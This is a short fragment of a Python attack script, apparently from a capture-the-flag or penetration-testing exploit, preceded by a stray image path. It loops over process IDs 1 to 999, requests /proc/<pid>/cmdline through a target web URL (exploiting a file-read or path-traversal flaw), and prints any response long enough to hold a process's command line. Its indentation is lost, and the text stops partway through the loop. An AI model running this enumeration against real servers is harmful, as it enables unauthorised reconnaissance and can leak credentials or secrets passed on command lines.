 def makerequest():
# loop for check PID
p1 = log.progress("Brute Force attack")
p1.status("Starting brute force attack")
time.sleep(2)
for num in range(1, 1000):
p1.status("Trying with PATH /proc/%s/cmdline" % str(num))
url = main_url + "/proc/" + str(num) + "/cmdline"
r = requests.get(url)
print(len(r.text))
if len(r.text) > 82:
print("------------------------------------------------------------------------------")
log.info("PATH: /proc/%s/cmdline" % str(num))
log.info("Total length: %s" % len(r.content))
print(r.text)
print("------------------------------------------------------------------------------")